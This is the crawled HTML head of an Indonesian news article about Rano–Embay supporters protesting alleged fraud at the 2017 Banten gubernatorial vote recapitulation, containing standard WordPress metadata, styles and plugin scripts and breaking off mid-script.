

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/
body_size: 35375
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="id"> <![endif]-->
<!--[if gt IE 9]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://faktabanten.co.id/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Nilai Pilgub Banten Curang, Massa Rano - Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi &#183; Faktabanten.co.id</title><link rel="canonical" href="https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Nilai Pilgub Banten Curang, Massa Rano - Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi &#183; Faktabanten.co.id" /><meta property="og:description" content="CILEGON &#8211; Ratusan massa pendukung pasangan Rano &#8211; Embay mendatangi lokasi rapat Pleno Rekapitulasi hasil penghitungan suara Pilgub Banten tingkat KPU Provinsi Banten di The Royale Krakatau Hotel di Jalan Yasin Beji, Kelurahan Ramanuju, Kecamatan Purwakarta, Kota Cilegon, Minggu (26/2). Massa menilai KPU, Panwaslu dan mayoritas penyelenggara pemilu bertindak curang dalam pelaksanaan Pilgub Banten kali [&hellip;]" /><meta property="og:url" content="https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/" /><meta property="og:site_name" content="Faktabanten.co.id" /><meta property="article:published_time" content="2017-02-26T05:41:58+00:00" /><meta property="og:image" content="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg" /><meta property="og:image:width" content="1032" /><meta property="og:image:height" content="581" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Rohim" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Rohim" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#article","isPartOf":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"},"author":{"name":"Rohim","@id":"https://faktabanten.co.id/#/schema/person/94847c51f04117cc50d4e18fcf9a4fe0"},"headline":"Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi","datePublished":"2017-02-26T05:41:58+00:00","dateModified":"2017-02-26T05:41:58+00:00","mainEntityOfPage":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"},"wordCount":332,"commentCount":0,"publisher":{"@id":"https://faktabanten.co.id/#organization"},"image":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#primaryimage"},"thumbnailUrl":"https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg","keywords":["Massa Rano - Embay Gelar Demo","Penjagaan Ketat oleh Polisi","Rapat Pleno Rekapitulasi Pilgub Banten"],"articleSection":["CILEGON","POLITIK"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#respond"]}]},{"@type":"WebPage","@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/","url":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/","name":"Nilai Pilgub Banten Curang, Massa Rano - Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi &#183; Faktabanten.co.id","isPartOf":{"@id":"https://faktabanten.co.id/#website"},"primaryImageOfPage":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#primaryimage"},"image":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#primaryimage"},"thumbnailUrl":"https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg","datePublished":"2017-02-26T05:41:58+00:00","dateModified":"2017-02-26T05:41:58+00:00","breadcrumb":{"@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#primaryimage","url":"https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg","contentUrl":"https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg","width":1032,"height":581},{"@type":"BreadcrumbList","@id":"https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://faktabanten.co.id/"},{"@type":"ListItem","position":2,"name":"Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi"}]},{"@type":"WebSite","@id":"https://faktabanten.co.id/#website","url":"https://faktabanten.co.id/","name":"Faktabanten.co.id","description":"Suara Merdeka Rakyat Banten","publisher":{"@id":"https://faktabanten.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faktabanten.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://faktabanten.co.id/#organization","name":"Fakta Banten Online","url":"https://faktabanten.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://faktabanten.co.id/#/schema/logo/image/","url":"https://faktabanten.co.id/wp-content/uploads/2020/06/logo-2019-01.png","contentUrl":"https://faktabanten.co.id/wp-content/uploads/2020/06/logo-2019-01.png","width":1240,"height":331,"caption":"Fakta Banten Online"},"image":{"@id":"https://faktabanten.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://faktabanten.co.id/#/schema/person/94847c51f04117cc50d4e18fcf9a4fe0","name":"Rohim","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://faktabanten.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9f6a856fc333efcf8f8e288f9c7cded?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9f6a856fc333efcf8f8e288f9c7cded?s=96&d=mm&r=g","caption":"Rohim"},"sameAs":["http://www.faktabanten.co.id"],"url":"https://faktabanten.co.id/author/yar/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Faktabanten.co.id &raquo; Feed" href="https://faktabanten.co.id/feed/" /><link rel="alternate" type="application/rss+xml" title="Faktabanten.co.id &raquo; Umpan Komentar" href="https://faktabanten.co.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Faktabanten.co.id &raquo; Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi Umpan Komentar" href="https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faktabanten.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='inoplugs_backgrounds_css-css' href='https://faktabanten.co.id/wp-content/plugins/wp-backgrounds-lite/includes/wp-backgrounds.css?ver=6.5.7' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://faktabanten.co.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://faktabanten.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='theme.css-css' href='https://faktabanten.co.id/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.2.7' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' /> <script type="text/javascript" src="https://faktabanten.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://faktabanten.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="Popup.js-js-before">/*  */
var sgpbPublicUrl = "https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/*  */</script> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.2.7" id="Popup.js-js"></script> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.2.7" id="PopupConfig.js-js"></script> <script type="text/javascript" id="PopupBuilder.js-js-before">/*  */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/faktabanten.co.id\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/faktabanten.co.id\/wp-admin\/admin-ajax.php","nonce":"ddd13fcd2e"};
/*  */</script> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.2.7" id="PopupBuilder.js-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script> <![endif]-->
<!--[if lt IE 9]> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script> <![endif]--> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK526XR" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["faktabanten.co.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK526XR");
/*  */</script> <link rel="https://api.w.org/" href="https://faktabanten.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://faktabanten.co.id/wp-json/wp/v2/posts/2853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faktabanten.co.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://faktabanten.co.id/?p=2853' /><link rel="alternate" type="application/json+oembed" href="https://faktabanten.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://faktabanten.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F&#038;format=xml" /><link rel="amphtml" href="https://faktabanten.co.id/amp/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"/><meta name="generator" content="Site Kit by Google 1.171.0" /> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
